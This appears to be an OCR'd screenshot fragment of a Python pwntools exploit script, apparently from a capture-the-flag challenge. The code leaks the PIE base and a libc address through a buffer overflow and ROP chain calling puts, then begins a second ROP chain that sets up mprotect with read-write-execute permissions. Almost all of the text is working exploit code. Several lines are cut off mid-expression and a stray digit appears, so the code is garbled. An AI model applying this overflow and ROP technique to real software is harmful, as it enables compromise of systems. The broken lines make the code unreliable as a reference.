
    target.recvuntil(b"magic number:")

    elf.address = (int(target.recvline().strip()) //
    target.success(f"pie: {hex(elf.address)}")

    control_rdi = elf.address + 0x12E8

    payload = flat(

        b"A" * 0x108,

        control_rdi,

        0,

        elf.address + 0x162B,  # puts

    )

    # raw_input("DEBUG")

    target.sendafter(b"Good luck!", payload)

    target.recvline()

    libc.address = int.from_bytes(target.recvline().
0

    target.success(f"libc: {hex(libc.address)}")

    rop = ROP(libc)

    payload = flat(

        b"A" * 0x108,

        # mprotect

        libc.address + 0x378DF,  # nop; ret

        libc.address + 0x378DF,  # nop; ret

        rop.rdi.address,

        elf.address + 0x4000,

        rop.rsi.address,

        0x1337,

        rop.find_gadget(["pop rdx", "pop rbx", "ret"
        0x7,
